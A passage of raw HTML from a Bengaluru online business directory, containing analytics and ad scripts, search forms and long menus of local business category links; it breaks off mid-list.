	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://bengaluruads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>
	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1706691498banlogo112233.webp" title="Bengaluru Ads" alt="Bengaluru Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <script async src="https://cse.google.com/cse.js?cx=946f9386d17f5403d">
                            </script>
                            <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://bengaluruads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://bengaluruads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://bengaluruads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.bengaluruads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://bengaluruads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://bengaluruads.com/bengaluru/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Bengaluru" onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://www.learnageoverseas.com/" title="Bengaluru Ads" target="_blank">
										<img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Bengaluru Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://bengaluruads.com/"><img src="https://bengaluruads.com/assets/images/aff-logo.png" alt="Bengaluru Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Hospital" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Medical" title="Medical Shop in Bengaluru">Medical Shop</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Hotel" title="Hotel & Resort in Bengaluru">Hotel & Resort</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurant in Bengaluru">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/School" title="Schools in Bengaluru">Schools</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/College" title="Colleges in Bengaluru">Colleges</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Readymades" title="Ready made Dress in Bengaluru">Ready made Dress</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Estates" title="Real Estate in Bengaluru">Real Estate</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Rental" title="Rental House in Bengaluru">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Computer" title="Computer Repair in Bengaluru">Computer Repair</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Mobile" title="Mobile Shops in Bengaluru">Mobile Shops</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Departmental" title="Departmental Store in Bengaluru">Departmental Store</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/General" title="General Shop in Bengaluru">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Solutions" title="IT Solutions in Bengaluru">IT Solutions</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Function" title="Function Hall in Bengaluru">Function Hall</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Travels" title="Travels in Bengaluru">Tour & Travels</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Automobile" title="Automobile in Bengaluru">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://bengaluruads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://bengaluruads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://bengaluruads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://bengaluruads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://bengaluruads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://bengaluruads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://bengaluruads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://bengaluruads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://bengaluruads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://bengaluruads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://bengaluruads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://bengaluruads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-Marketing-Service" title="Digital Marketing Service in Bengaluru">Digital Marketing Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/IT-Solutions" title="IT Solutions in Bengaluru">IT Solutions</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Repair" title="Computer Repair in Bengaluru">Computer Repair</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Schools" title="Schools in Bengaluru">Schools</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Colleges" title="Colleges in Bengaluru">Colleges</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Import-&-Exports" title="Import & Exports in Bengaluru">Import & Exports</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fitness-center-&-Gym" title="Fitness center & Gym in Bengaluru">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hospital-&-Clinics" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hotel-&-Resorts" title="Hotel & Resorts in Bengaluru">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Real-Estate-Agency" title="Real Estate Agency in Bengaluru">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Function-Hall" title="Function Hall in Bengaluru">Function Hall</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-Shops" title="Mobile Shops in Bengaluru">Mobile Shops</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">Property</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Court" title="Food Court in Bengaluru">Food Court</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports" title="Sports in Bengaluru">Sports</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tour-&-Travels" title="Tour & Travels in Bengaluru">Tour & Travels</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-Care" title="Health Care in Bengaluru">Health Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Interior-Design" title="Interior Design in Bengaluru">Interior Design</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clubs" title="Clubs in Bengaluru">Clubs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Supermarket" title="Supermarket in Bengaluru">Supermarket</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Departmental-Store" title="Departmental Store in Bengaluru">Departmental Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Jewellery-Shop" title="Jewellery Shop in Bengaluru">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-Studio" title="Digital Studio in Bengaluru">Digital Studio</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cycle-Shop" title="Cycle Shop in Bengaluru">Cycle Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advertising" title="Advertising in Bengaluru">Advertising</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Finance" title="Finance in Bengaluru">Finance</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/General-Shop" title="General Shop in Bengaluru">General Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Telecom" title="Telecom in Bengaluru">Telecom</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">Electronics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rental-House" title="Rental House in Bengaluru">Rental House</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurants in Bengaluru">Restaurants</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-saloon" title="Beauty saloon in Bengaluru">Beauty saloon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advocate" title="Advocate in Bengaluru">Advocate</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Footwear" title="Footwear in Bengaluru">Footwear</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Parcel-Service" title="Parcel Service in Bengaluru">Parcel Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tiles-and-Marbles" title="Tiles and Marbles in Bengaluru">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Traders" title="Traders in Bengaluru">Traders</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/BPO" title="BPO in Bengaluru">BPO</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Distributors" title="Distributors in Bengaluru">Distributors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Silks" title="Silks in Bengaluru">Silks</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Readymades" title="Readymades in Bengaluru">Readymades</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Enterprises" title="Enterprises in Bengaluru">Enterprises</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Shop" title="Medical Shop in Bengaluru">Medical Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Parlour" title="Parlour in Bengaluru">Parlour</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Temples" title="Temples in Bengaluru">Temples</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Care" title="Home Care in Bengaluru">Home Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Nature-Cure" title="Nature Cure in Bengaluru">Nature Cure</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cracker-Business" title="Cracker Business in Bengaluru">Cracker Business</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/auto-care" title="auto care in Bengaluru">auto care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Automobiles" title="Automobiles in Bengaluru">Automobiles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/B2B" title="B2B in Bengaluru">B2B</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Baby-Care" title="Baby Care in Bengaluru">Baby Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Banquets" title="Banquets in Bengaluru">Banquets</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Books" title="Books in Bengaluru">Books</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bus" title="Bus in Bengaluru">Bus</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Bengaluru">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Caterers" title="Caterers in Bengaluru">Caterers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chemists" title="Chemists in Bengaluru">Chemists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Courier-service" title="Courier service in Bengaluru">Courier service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Daily-Needs" title="Daily Needs in Bengaluru">Daily Needs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dance-&-Music" title="Dance & Music in Bengaluru">Dance & Music</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Doctor" title="Doctor in Bengaluru">Doctor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Organizer" title="Event Organizer in Bengaluru">Event Organizer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Flowers-shop" title="Flowers shop in Bengaluru">Flowers shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Improvements" title="Home Improvements in Bengaluru">Home Improvements</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hospitals" title="Hospitals in Bengaluru">Hospitals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hotels" title="Hotels in Bengaluru">Hotels</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Industrial-Products" title="Industrial Products in Bengaluru">Industrial Products</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Insurance" title="Insurance in Bengaluru">Insurance</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internet" title="Internet in Bengaluru">Internet</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Jobs" title="Jobs in Bengaluru">Jobs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Labs" title="Labs in Bengaluru">Labs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Language-Classes" title="Language Classes in Bengaluru">Language Classes</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical" title="Medical in Bengaluru">Medical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Modular-Kitchen" title="Modular Kitchen in Bengaluru">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Movie-Theatre" title="Movie Theatre in Bengaluru">Movie Theatre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/On-Demand-Service" title="On Demand Service in Bengaluru">On Demand Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Packers-And-Movers" title="Packers And Movers in Bengaluru">Packers And Movers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pest-Control" title="Pest Control in Bengaluru">Pest Control</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Bengaluru">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Play-School" title="Play School in Bengaluru">Play School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Repairs" title="Repairs in Bengaluru">Repairs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shop-Online" title="Shop Online in Bengaluru">Shop Online</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security-Services" title="Security Services in Bengaluru">Security Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shopping" title="Shopping in Bengaluru">Shopping</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-Goods" title="Sports Goods in Bengaluru">Sports Goods</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transporters" title="Transporters in Bengaluru">Transporters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Travel" title="Travel in Bengaluru">Travel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Wedding" title="Wedding in Bengaluru">Wedding</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Wine-Shop" title="Wine Shop in Bengaluru">Wine Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Services" title="Services in Bengaluru">Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/B2B-Suppliers" title="B2B Suppliers in Bengaluru">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Community" title="Community in Bengaluru">Community</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Software-Company" title="Software Company in Bengaluru">Software Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acupuncture-Therapists" title="Acupuncture Therapists in Bengaluru">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Audiologists" title="Audiologists in Bengaluru">Audiologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bariatric-Surgeons" title="Bariatric Surgeons in Bengaluru">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Breast-Specialists" title="Breast Specialists in Bengaluru">Breast Specialists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cardiac-Surgeons" title="Cardiac Surgeons in Bengaluru">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cardiologists" title="Cardiologists in Bengaluru">Cardiologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chiropractors" title="Chiropractors in Bengaluru">Chiropractors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clinical-Nutritionists" title="Clinical Nutritionists in Bengaluru">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetologists" title="Cosmetologists in Bengaluru">Cosmetologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dental-clinic" title="Dental clinic in Bengaluru">Dental clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dermatosurgeons" title="Dermatosurgeons in Bengaluru">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Diabetologists" title="Diabetologists in Bengaluru">Diabetologists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Interior-Designer" title="Interior Designer in Bengaluru">Interior Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Personals" title="Personals in Bengaluru">Personals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-Coach" title="Sports Coach in Bengaluru">Sports Coach</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Assured-Products-&-Services" title="Assured Products & Services in Bengaluru">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cars" title="Cars in Bengaluru">Cars</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bikes" title="Bikes in Bengaluru">Bikes</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Furniture-&-Decor" title="Furniture & Decor in Bengaluru">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electronics-&-Appliances" title="Electronics & Appliances in Bengaluru">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Matrimonial" title="Matrimonial in Bengaluru">Matrimonial</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/MORE-SERVICES" title="MORE SERVICES in Bengaluru">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Astrology-&-Devotional" title="Astrology & Devotional in Bengaluru">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Commercial-Services" title="Commercial Services in Bengaluru">Commercial Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Healthcare-Services" title="Healthcare Services in Bengaluru">Healthcare Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rental-Services" title="Rental Services in Bengaluru">Rental Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Bengaluru">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Repairs-&-Servicing" title="Repairs & Servicing in Bengaluru">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Service" title="Home Service in Bengaluru">Home Service</a>
								</li>
															<li>
